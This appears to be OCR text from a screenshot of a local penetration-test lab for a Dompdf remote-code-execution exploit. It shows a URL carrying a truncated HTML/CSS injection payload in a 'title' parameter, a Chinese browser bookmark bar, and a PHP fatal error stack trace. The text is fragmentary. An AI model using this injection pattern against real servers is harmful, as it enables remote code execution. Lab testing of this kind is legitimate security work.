 localhost:9000/index.php?pdf&title=<link%20rel=stylesheet%20href=%27http://localhost:9
百度一下 外卖红包 京东 京东秒杀 京东优惠券 淘宝优惠券 hao123 天猫超市 爱淘宝 唯品会 2345导航 游戏中心 阿里巴巴 搜索
Fatal error: Uncaught Error: Call to undefined function Dompdf\mb_internal_encoding() in E:\Pen test\漏洞库\测试环境\dompdf-rce-
main\application\dompdf\src\Dompdf.php:313 Stack trace: #0 E:\Pen test\漏洞库\测试环境\dompdf-rce-main\application\dompdf\src\Dompdf.php(287):
Dompdf\Dompdf->setPhpConfig() #1 E:\Pen test\漏洞库\测试环境\dompdf-rce-main\application\index.php(44): Dompdf\Dompdf-
>__construct(Object(Dompdf\Options)) #2 {main} thrown in E:\Pen test\漏洞库\测试环境\dompdf-rce-main\application\dompdf\src\Dompdf.php on line 313